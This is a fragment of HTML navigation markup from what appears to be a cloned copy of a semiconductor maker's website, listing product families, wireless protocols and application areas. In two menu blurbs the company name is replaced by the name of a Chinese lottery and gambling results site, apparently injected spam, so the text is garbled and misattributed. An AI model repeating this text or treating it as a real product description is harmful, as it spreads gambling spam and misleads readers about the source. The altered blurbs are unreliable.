                                <a href="#" data-navtitle="" title=""><svg class="ti_p-megaMenu-parametric-icon" aria-hidden="true"><use xlink:href="#headericon-parametric"></use></svg></a>
                            </div> -->
                            <a data-navtitle="header_products_architecture|pwm" href="pwm.html">Pulse-width modulation (PWM)</a>
                        </li>
                        <li role="menuitem">
                            <!-- <div class="ti_p-megaMenu-quick-parametric-link mod-hybridContent">
                                <a href="#" data-navtitle="" title=""><svg class="ti_p-megaMenu-parametric-icon" aria-hidden="true"><use xlink:href="#headericon-parametric"></use></svg></a>
                            </div> -->
                            <a data-navtitle="header_products_architecture|power-synchronous-rectification" href="synchronous-rectification.html">Synchronous rectification</a>
                        </li>
                    </ul>
                    <div class="ti_p-megaMenu-navList-staticLinks">
                        <a class="ti_p-megaMenu-navList-staticLinkItem" data-navtitle="header_products_architecture|power-embedded-systems" href="power-embedded-systems.html">
                            <span>Find power for embedded systems</span>
                            <p>TI 168一分钟极速赛车体彩结果查询网 carries a range of solutions for your project</p>
                        </a>
                    </div>
                </div>
            </div>
            <!-- Family submenu -->
            <ul class="ti_p-megaMenu-navList mod-columns js-megaMenu-sub" data-family-id="64" id="responsiveHeader-panel-powerManagement-sub" role="menu"></ul>
        </div>
        <div class="ti_p-megaMenu-page js-megaMenu-page" id="responsiveHeader-panel-rf-microwave" role="menuitem">
            <h4 class="ti_p-megaMenu-title">
                <div class="ti_p-megaMenu-quick-parametric-link mod-large-red">
                    <a data-navtitle="header_products_pf_rf-microwave" href="products-14.html" title="Product selection table"><svg aria-hidden="true" class="ti_p-megaMenu-parametric-icon"><use xlink:href="#headericon-parametric"></use></svg></a>
                </div>
                <a data-nav-target="responsiveHeader-panel-rf-microwave-sub" data-navtitle="header_products_rf-microwave" href="overview-14.html">RF &amp; microwave <span class="ti_p-responsiveHeader-more-icon"></span></a>
            </h4>
            <!-- Family submenu -->
            <ul class="ti_p-megaMenu-navList mod-columns js-megaMenu-sub" data-family-id="367" id="responsiveHeader-panel-rf-microwave-sub" role="menu"></ul>
        </div>
        <div class="ti_p-megaMenu-page js-megaMenu-page" id="responsiveHeader-panel-sensor" role="menuitem">
            <h4 class="ti_p-megaMenu-title">
                <div class="ti_p-megaMenu-quick-parametric-link mod-large-red">
                    <a data-navtitle="header_products_pf_sensor" href="products-15.html" title="Product selection table"><svg aria-hidden="true" class="ti_p-megaMenu-parametric-icon"><use xlink:href="#headericon-parametric"></use></svg></a>
                </div>
                <a data-nav-target="responsiveHeader-panel-sensor-sub" data-navtitle="header_products_sensor" href="overview-15.html">Sensors <span class="ti_p-responsiveHeader-more-icon"></span></a>
            </h4>
            <!-- Family submenu -->
            <ul class="ti_p-megaMenu-navList mod-columns js-megaMenu-sub" data-family-id="353" id="responsiveHeader-panel-sensor-sub" role="menu"></ul>
        </div>
        <div class="ti_p-megaMenu-page js-megaMenu-page" id="responsiveHeader-panel-switchesMultiplexers" role="menuitem">
            <h4 class="ti_p-megaMenu-title">
                <div class="ti_p-megaMenu-quick-parametric-link mod-large-red">
                    <a data-navtitle="header_products_pf_switchesMultiplexers" href="products-16.html" title="Product selection table"><svg aria-hidden="true" class="ti_p-megaMenu-parametric-icon"><use xlink:href="#headericon-parametric"></use></svg></a>
                </div>
                <a data-nav-target="responsiveHeader-panel-switchesMultiplexers-sub" data-navtitle="header_products_switchesMultiplexers" href="overview-16.html">Switches &amp; multiplexers <span class="ti_p-responsiveHeader-more-icon"></span></a>
            </h4>
            <!-- Family submenu -->
            <ul class="ti_p-megaMenu-navList mod-columns js-megaMenu-sub" data-family-id="727" id="responsiveHeader-panel-switchesMultiplexers-sub" role="menu"></ul>
        </div>
        <div class="ti_p-megaMenu-page js-megaMenu-page" id="responsiveHeader-panel-wirelessConnectivity" role="menuitem">
            <h4 class="ti_p-megaMenu-title">
                <div class="ti_p-megaMenu-quick-parametric-link mod-large-red">
                    <a data-navtitle="header_products_pf_wirelessConnectivity" href="products-17.html" title="Product selection table"><svg aria-hidden="true" class="ti_p-megaMenu-parametric-icon"><use xlink:href="#headericon-parametric"></use></svg></a>
                </div>
                <a data-nav-target="responsiveHeader-panel-wirelessConnectivity-sub" data-navtitle="header_products_wirelessConnectivity" href="overview-17.html">Wireless connectivity <span class="ti_p-responsiveHeader-more-icon"></span></a>
            </h4>
            <!-- Static Menu -->
            <div class="ti_p-megaMenu-hybrid-content">
                <div class="ti_p-megaMenu-navList-staticTitle mod-hybridContent">Browse by architecture</div>
                <div class="ti_p-megaMenu-navList-staticContent">
                    <ul class="ti_p-megaMenu-navList-sub is-loaded" role="menu">
                        <li role="menuitem">
                            <!-- <div class="ti_p-megaMenu-quick-parametric-link mod-hybridContent">
                                <a href="#" data-navtitle="" title=""><svg class="ti_p-megaMenu-parametric-icon" aria-hidden="true"><use xlink:href="#headericon-parametric"></use></svg></a>
                            </div> -->
                            <a data-navtitle="header_products_architecture|wireless-connectivity-amazonsidewalk" href="overview-19.html">Amazon Sidewalk</a>
                        </li>
                        <li role="menuitem">
                            <!-- <div class="ti_p-megaMenu-quick-parametric-link mod-hybridContent">
                                <a href="#" data-navtitle="" title=""><svg class="ti_p-megaMenu-parametric-icon" aria-hidden="true"><use xlink:href="#headericon-parametric"></use></svg></a>
                            </div> -->
                            <a data-navtitle="header_products_architecture|wireless-connectivity-bluetooth" href="overview-20.html">Bluetooth Low Energy</a>
                        </li>
                        <li role="menuitem">
                            <!-- <div class="ti_p-megaMenu-quick-parametric-link mod-hybridContent">
                                <a href="#" data-navtitle="" title=""><svg class="ti_p-megaMenu-parametric-icon" aria-hidden="true"><use xlink:href="#headericon-parametric"></use></svg></a>
                            </div> -->
                            <a data-navtitle="header_products_architecture|wireless-connectivity-matter" href="overview-21.html">Matter</a>
                        </li>
                        <li role="menuitem">
                            <!-- <div class="ti_p-megaMenu-quick-parametric-link mod-hybridContent">
                                <a href="#" data-navtitle="" title=""><svg class="ti_p-megaMenu-parametric-icon" aria-hidden="true"><use xlink:href="#headericon-parametric"></use></svg></a>
                            </div> -->
                            <a data-navtitle="header_products_architecture|wireless-connectivity-mioty" href="overview-22.html">mioty</a>
                        </li>
                        <li role="menuitem">
                            <!-- <div class="ti_p-megaMenu-quick-parametric-link mod-hybridContent">
                                <a href="#" data-navtitle="" title=""><svg class="ti_p-megaMenu-parametric-icon" aria-hidden="true"><use xlink:href="#headericon-parametric"></use></svg></a>
                            </div> -->
                            <a data-navtitle="header_products_architecture|wireless-connectivity-proprietary" href="overview-23.html">Proprietary wireless protocols</a>
                        </li>
                        <li role="menuitem">
                            <!-- <div class="ti_p-megaMenu-quick-parametric-link mod-hybridContent">
                                <a href="#" data-navtitle="" title=""><svg class="ti_p-megaMenu-parametric-icon" aria-hidden="true"><use xlink:href="#headericon-parametric"></use></svg></a>
                            </div> -->
                            <a data-navtitle="header_products_architecture|wireless-connectivity-thread" href="overview-24.html">Thread</a>
                        </li>
                        <li role="menuitem">
                            <!-- <div class="ti_p-megaMenu-quick-parametric-link mod-hybridContent">
                                <a href="#" data-navtitle="" title=""><svg class="ti_p-megaMenu-parametric-icon" aria-hidden="true"><use xlink:href="#headericon-parametric"></use></svg></a>
                            </div> -->
                            <a data-navtitle="header_products_architecture|wireless-connectivity-wifi6" href="overview-25.html">Wi-Fi 6</a>
                        </li>
                        <li role="menuitem">
                            <!-- <div class="ti_p-megaMenu-quick-parametric-link mod-hybridContent">
                                <a href="#" data-navtitle="" title=""><svg class="ti_p-megaMenu-parametric-icon" aria-hidden="true"><use xlink:href="#headericon-parametric"></use></svg></a>
                            </div> -->
                            <a data-navtitle="header_products_architecture|wireless-connectivity-wisun" href="overview-26.html">Wi-SUN</a>
                        </li>
                        <li role="menuitem">
                            <!-- <div class="ti_p-megaMenu-quick-parametric-link mod-hybridContent">
                                <a href="#" data-navtitle="" title=""><svg class="ti_p-megaMenu-parametric-icon" aria-hidden="true"><use xlink:href="#headericon-parametric"></use></svg></a>
                            </div> -->
                            <a data-navtitle="header_products_architecture|wireless-connectivity-wirelessmbus" href="overview-27.html">Wireless M-Bus</a>
                        </li>
                        <li role="menuitem">
                            <!-- <div class="ti_p-megaMenu-quick-parametric-link mod-hybridContent">
                                <a href="#" data-navtitle="" title=""><svg class="ti_p-megaMenu-parametric-icon" aria-hidden="true"><use xlink:href="#headericon-parametric"></use></svg></a>
                            </div> -->
                            <a data-navtitle="header_products_architecture|wireless-connectivity-multiprotocol" href="overview-28.html">Wireless multiprotocol</a>
                        </li>
                        <li role="menuitem">
                            <!-- <div class="ti_p-megaMenu-quick-parametric-link mod-hybridContent">
                                <a href="#" data-navtitle="" title=""><svg class="ti_p-megaMenu-parametric-icon" aria-hidden="true"><use xlink:href="#headericon-parametric"></use></svg></a>
                            </div> -->
                            <a data-navtitle="header_products_architecture|wireless-connectivity-zigbee" href="overview-29.html">Zigbee</a>
                        </li>
                    </ul>
                </div>
            </div>
            <!-- Family submenu -->
            <ul class="ti_p-megaMenu-navList mod-columns js-megaMenu-sub" data-family-id="2003" id="responsiveHeader-panel-wirelessConnectivity-sub" role="menu"></ul>
        </div>
        <!-- STATIC PANEL MENU -->
        <div class="ti_p-megaMenu-page js-megaMenu-page js-megaMenu-staticPage" id="responsiveHeader-panel-appTech" role="menuitem">
            <h4 class="ti_p-megaMenu-title mod-no-icon">
                <a data-nav-target="responsiveHeader-panel-appTech-sub" data-navtitle="header_products_appTech" data-noparametric="" href="#null">Products by applications or technologies</a>
            </h4>
            <!-- Family submenu -->
            <ul class="ti_p-megaMenu-navList js-megaMenu-sub js-megaMenu-staticSub is-loaded" id="responsiveHeader-panel-appTech-sub">
                <li>
                    <a class="ti_p-megaMenu-navList-staticTitle" data-navtitle="header_products_applications" href="overview-30.html">Applications</a>
                    <ul class="ti_p-megaMenu-navList-sub" role="menu">
                        <li role="menuitem">
                            <div class="ti_p-megaMenu-quick-parametric-link mod-staticPara">
                                <a data-navtitle="header_products_pf_spaceAvionicsDefense" href="products-18.html" title="Product selection table"><svg aria-hidden="true" class="ti_p-megaMenu-parametric-icon"><use xlink:href="#headericon-parametric"></use></svg></a>
                            </div>
                            <a data-navtitle="header_products_spaceAvionicsDefense" href="overview-31.html">Aerospace &amp; defense</a>
                        </li>
                        <li role="menuitem">
                            <div class="ti_p-megaMenu-quick-parametric-link mod-staticPara">
                                <a data-navtitle="header_products_pf_automotive" href="products-19.html" title="Product selection table"><svg aria-hidden="true" class="ti_p-megaMenu-parametric-icon"><use xlink:href="#headericon-parametric"></use></svg></a>
                            </div>
                            <a data-navtitle="header_products_automotive" href="overview-32.html">Automotive</a>
                        </li>
                    </ul>
                </li>
                <li>
                    <a class="ti_p-megaMenu-navList-staticTitle" data-navtitle="header_products_technologies" href="overview-33.html">Technologies</a>
                    <ul class="ti_p-megaMenu-navList-sub" role="menu">
                        <li role="menuitem">
                            <div class="ti_p-megaMenu-quick-parametric-link mod-staticPara">
                                <a data-navtitle="header_products_pf_bawresonator" href="bulk-acoustic-wave.html" title="Product selection table"><svg aria-hidden="true" class="ti_p-megaMenu-parametric-icon"><use xlink:href="#headericon-parametric"></use></svg></a>
                            </div>
                            <a data-navtitle="header_products_bawresonator" href="bulk-acoustic-wave.html">BAW resonator technology</a>
                        </li>
                        <li role="menuitem">
                            <div class="ti_p-megaMenu-quick-parametric-link mod-staticPara">
                                <a data-navtitle="header_products_pf_currentsensingsolutions" href="current-sensing-solutions.html" title="Product selection table"><svg aria-hidden="true" class="ti_p-megaMenu-parametric-icon"><use xlink:href="#headericon-parametric"></use></svg></a>
                            </div>
                            <a data-navtitle="header_products_currentsensingsolutions" href="current-sensing-solutions.html">Current-sensing solutions</a>
                        </li>
                        <li role="menuitem">
                            <div class="ti_p-megaMenu-quick-parametric-link mod-staticPara">
                                <a data-navtitle="header_products_pf_digital_inputs_outputs" href="digital-io.html" title="Product selection table"><svg aria-hidden="true" class="ti_p-megaMenu-parametric-icon"><use xlink:href="#headericon-parametric"></use></svg></a>
                            </div>
                            <a data-navtitle="header_products_digital_inputs_outputs" href="digital-io.html">Digital I/O</a>
                        </li>
                        <li role="menuitem">
                            <div class="ti_p-megaMenu-quick-parametric-link mod-staticPara">
                                <a data-navtitle="header_products_pf_edgeai" href="edge-ai.html" title="Product selection table"><svg aria-hidden="true" class="ti_p-megaMenu-parametric-icon"><use xlink:href="#headericon-parametric"></use></svg></a>
                            </div>
                            <a data-navtitle="header_products_edgeai" href="edge-ai.html">Edge AI</a>
                        </li>
                        <li role="menuitem">
                            <div class="ti_p-megaMenu-quick-parametric-link mod-staticPara">
                                <a data-navtitle="header_products_pf_functionalsafety" href="products-20.html" title="Product selection table"><svg aria-hidden="true" class="ti_p-megaMenu-parametric-icon"><use xlink:href="#headericon-parametric"></use></svg></a>
                            </div>
                            <a data-navtitle="header_products_functionalsafety" href="functional-safety.html">Functional safety</a>
                        </li>
                        <li role="menuitem">
                            <div class="ti_p-megaMenu-quick-parametric-link mod-staticPara">
                                <a data-navtitle="header_products_pf_gallium_nitride" href="products-21.html" title="Product selection table"><svg aria-hidden="true" class="ti_p-megaMenu-parametric-icon"><use xlink:href="#headericon-parametric"></use></svg></a>
                            </div>
                            <a data-navtitle="header_products_gallium_nitride" href="gallium-nitride.html">Gallium nitride (GaN)</a>
                        </li>
                        <li role="menuitem">
                            <div class="ti_p-megaMenu-quick-parametric-link mod-staticPara">
                                <a data-navtitle="header_products_pf_industrial_communication" href="industrial-communication.html" title="Product selection table"><svg aria-hidden="true" class="ti_p-megaMenu-parametric-icon"><use xlink:href="#headericon-parametric"></use></svg></a>
                            </div>
                            <a data-navtitle="header_products_industrial_communication" href="industrial-communication.html">Industrial communication</a>
                        </li>
                        <li role="menuitem">
                            <div class="ti_p-megaMenu-quick-parametric-link mod-staticPara">
                                <a data-navtitle="header_products_pf_isolation" href="isolation.html" title="Product selection table"><svg aria-hidden="true" class="ti_p-megaMenu-parametric-icon"><use xlink:href="#headericon-parametric"></use></svg></a>
                            </div>
                            <a data-navtitle="header_products_isolation" href="isolation.html">Isolation</a>
                        </li>
                        <li role="menuitem">
                            <div class="ti_p-megaMenu-quick-parametric-link mod-staticPara">
                                <a data-navtitle="header_products_pf_motorcontrol" href="motor-control.html" title="Product selection table"><svg aria-hidden="true" class="ti_p-megaMenu-parametric-icon"><use xlink:href="#headericon-parametric"></use></svg></a>
                            </div>
                            <a data-navtitle="header_products_motorcontrol" href="motor-control.html">Motor control</a>
                        </li>
                        <li role="menuitem">
                            <div class="ti_p-megaMenu-quick-parametric-link mod-staticPara">
                                <a data-navtitle="header_products_pf_security" href="security.html" title="Product selection table"><svg aria-hidden="true" class="ti_p-megaMenu-parametric-icon"><use xlink:href="#headericon-parametric"></use></svg></a>
                            </div>
                            <a data-navtitle="header_products_security" href="security.html">Product cybersecurity</a>
                        </li>
                        <li role="menuitem">
                            <div class="ti_p-megaMenu-quick-parametric-link mod-staticPara">
                                <a data-navtitle="header_products_pf_usbtypec" href="usb-type-c.html" title="Product selection table"><svg aria-hidden="true" class="ti_p-megaMenu-parametric-icon"><use xlink:href="#headericon-parametric"></use></svg></a>
                            </div>
                            <a data-navtitle="header_products_usbtypec" href="usb-type-c.html">USB Type-C</a>
                        </li>
                        <li role="menuitem">
                            <div class="ti_p-megaMenu-quick-parametric-link mod-staticPara">
                                <a data-navtitle="header_products_pf_voltage_sensing_solutions" href="voltage-sensing-solutions.html" title="Product selection table"><svg aria-hidden="true" class="ti_p-megaMenu-parametric-icon"><use xlink:href="#headericon-parametric"></use></svg></a>
                            </div>
                            <a data-navtitle="header_products_voltage_sensing_solutions" href="voltage-sensing-solutions.html">Voltage-sensing solutions</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </div>
    </div>
</div>
</div>
        </li>
        <li class="ti_p-responsiveHeader-nav-bar-item mod-link" role="none">
            <!-- "Applications" nav item -->
            <a aria-haspopup="true" class="ti_p-responsiveHeader-nav-bar-link js-responsiveHeader-nav-trigger" data-nav-target="responsiveHeader-panel-applications" data-navtitle="header_applications" href="#" role="menuitem">Applications</a>
            <!-- "Applications" nav drawer -->
            <div class="ti_p-responsiveHeader-nav-drawer js-responsiveHeader-panel" id="responsiveHeader-panel-applications"><div class="ti_p-responsiveHeader-nav-panel-content">
        <a class="ti_p-responsiveHeader-nav-panel-close-icon js-responsiveHeader-nav-close" data-nav-target="responsiveHeader-panel-products" data-navtitle="close" href="#">Close</a>
        <div class="ti_p-responsiveHeader-nav-sidenav-content">

            <div class="ti_p-responsiveHeader-nav-sidenav-row">
                <div class="ti_p-responsiveHeader-nav-sidenav-column">

                    <div class="ti_p-responsiveHeader-nav-sidenav-section">
                        <h4 class="ti_p-responsiveHeader-nav-panel-title">
                            <a class="ti_p-responsiveHeader-nav-panel-title-link" data-nav-target="responsiveHeader-panel-automotive" data-navtitle="header_applications_automotive" href="overview-32.html">Automotive <span class="ti_p-responsiveHeader-more-icon"></span></a>
                        </h4>
                        <ul class="ti_p-responsiveHeader-nav-panel-list" id="responsiveHeader-panel-automotive" role="menu">
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_48vautomotive" href="overview-34.html">48V in automotive</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_ADAS" href="overview-35.html">Advanced driver assistance systems (ADAS)</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_body" href="overview-36.html">Body electronics &amp; lighting</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_chassis" href="overview-37.html">Chassis control &amp; safety</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_hybrid" href="overview-38.html">Hybrid, electric &amp; powertrain systems</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_infotainment" href="overview-39.html">Infotainment &amp; cluster</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_softwareDefinedVehicle" href="overview-40.html">Software-defined vehicle</a>
                            </li>
                        </ul>
                    </div>

                    <div class="ti_p-responsiveHeader-nav-sidenav-section">
                        <h4 class="ti_p-responsiveHeader-nav-panel-title">
                            <a class="ti_p-responsiveHeader-nav-panel-title-link" data-nav-target="responsiveHeader-panel-communications" data-navtitle="header_applications_communicationsEquipment" href="overview-41.html">Communications equipment <span class="ti_p-responsiveHeader-more-icon"></span></a>
                        </h4>
                        <ul class="ti_p-responsiveHeader-nav-panel-list" id="responsiveHeader-panel-communications" role="menu">
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_BroadbandFixedLineAccess" href="overview-42.html">Broadband fixed line access</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_dataComModule" href="overview-43.html">Datacom module</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_wiredNetworking" href="overview-44.html">Wired networking</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_wirelessInfrastructure" href="overview-45.html">Wireless infrastructure</a>
                            </li>
                        </ul>
                    </div>

                </div>
                <div class="ti_p-responsiveHeader-nav-sidenav-column">

                    <div class="ti_p-responsiveHeader-nav-sidenav-section">
                        <h4 class="ti_p-responsiveHeader-nav-panel-title">
                            <a class="ti_p-responsiveHeader-nav-panel-title-link" data-nav-target="responsiveHeader-panel-enterprise" data-navtitle="header_applications_enterpriseSystems" href="overview-46.html">Enterprise systems <span class="ti_p-responsiveHeader-more-icon"></span></a>
                        </h4>
                        <ul class="ti_p-responsiveHeader-nav-panel-list" id="responsiveHeader-panel-enterprise" role="menu">
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_servers" href="overview-47.html">Data center &amp; enterprise computing</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_enterprise_machine" href="overview-48.html">Enterprise machine</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_projectors" href="overview-49.html">Enterprise projectors</a>
                            </li>
                        </ul>
                    </div>

                    <div class="ti_p-responsiveHeader-nav-sidenav-section">
                        <h4 class="ti_p-responsiveHeader-nav-panel-title">
                            <a class="ti_p-responsiveHeader-nav-panel-title-link" data-nav-target="responsiveHeader-panel-industrial" data-navtitle="header_applications_industrial" href="overview-50.html">Industrial <span class="ti_p-responsiveHeader-more-icon"></span></a>
                        </h4>
                        <ul class="ti_p-responsiveHeader-nav-panel-list" id="responsiveHeader-panel-industrial" role="menu">
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_spaceAvionicsDefense" href="overview-31.html">Aerospace &amp; defense</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_appliances" href="overview-51.html">Appliances</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_building" href="overview-52.html">Building automation</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_gridinfrastructure" href="overview-53.html">Energy infrastructure</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_industrial_automation" href="overview-54.html">Industrial automation</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_medical" href="overview-55.html">Medical &amp; healthcare</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_powerdelivery" href="overview-56.html">Power delivery</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_robotics" href="overview-57.html">Robotics</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_testMeasurement" href="overview-58.html">Test &amp; measurement</a>
                            </li>

                        </ul>
                    </div>

                </div>
                <div class="ti_p-responsiveHeader-nav-sidenav-column">

                    <div class="ti_p-responsiveHeader-nav-sidenav-section">
                        <h4 class="ti_p-responsiveHeader-nav-panel-title">
                            <a class="ti_p-responsiveHeader-nav-panel-title-link" data-nav-target="responsiveHeader-panel-personal" data-navtitle="header_applications_personalElectronics" href="overview-59.html">Personal electronics <span class="ti_p-responsiveHeader-more-icon"></span></a>
                        </h4>
                        <ul class="ti_p-responsiveHeader-nav-panel-list" id="responsiveHeader-panel-personal" role="menu">
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_printers" href="overview-60.html">Connected peripherals &amp; printers</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_storage" href="overview-61.html">Data storage</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_gaming" href="overview-62.html">Gaming</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_hometheaterentertainment" href="overview-63.html">Home theater &amp; entertainment</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_mobilePhones" href="overview-64.html">Mobile phones</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_pcNotebooks" href="overview-65.html">PC &amp; notebooks</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_portableelectronics" href="overview-66.html">Portable electronics</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_tablets" href="overview-67.html">Tablets</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_tv" href="overview-68.html">TV</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_wearables" href="overview-69.html">Wearables (non-medical)</a>
                            </li>
                        </ul>
                    </div>

                </div>
                <div class="ti_p-responsiveHeader-nav-sidenav-column">

                    <div class="ti_p-responsiveHeader-nav-sidenav-section">
                        <h4 class="ti_p-responsiveHeader-nav-panel-title">
                            <a class="ti_p-responsiveHeader-nav-panel-title-link" data-nav-target="responsiveHeader-panel-referencedesigns" data-navtitle="header_applications_Tidesigns" href="index-3.html">Reference designs <span class="ti_p-responsiveHeader-more-icon"></span></a>
                        </h4>
                        <div id="responsiveHeader-panel-referencedesigns">
                            <p>Find reference designs leveraging the best in TI 168一分钟极速赛车体彩结果查询网 technology – from analog and power management to embedded processors</p>
                            <p>All designs include a schematic, test data and design files</p>
                        </div>
                    </div>

                    <div class="ti_p-responsiveHeader-nav-sidenav-section">
                        <h4 class="ti_p-responsiveHeader-nav-panel-title">
                            <a class="ti_p-responsiveHeader-nav-panel-title-link" data-nav-target="responsiveHeader-panel-technologies" data-navtitle="header_applications_technologies" href="overview-33.html">Technologies <span class="ti_p-responsiveHeader-more-icon"></span></a>
                        </h4>
                        <ul class="ti_p-responsiveHeader-nav-panel-list" id="responsiveHeader-panel-technologies" role="menu">
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_bawresonator" href="bulk-acoustic-wave.html">BAW resonator technology</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_currentsensingsolutions" href="current-sensing-solutions.html">Current-sensing solutions</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_digital_inputs_outputs" href="digital-io.html">Digital I/O</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_edgeai" href="edge-ai.html">Edge AI</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_functionalsafety" href="functional-safety.html">Functional safety</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_gallium_nitride" href="gallium-nitride.html">Gallium nitride (GaN)</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_industrial_communication" href="industrial-communication.html">Industrial communication</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_Isolation" href="isolation.html">Isolation</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_motorcontrol" href="motor-control.html">Motor control</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_applications_security" href="security.html">Product cybersecurity</a>
                            </li>
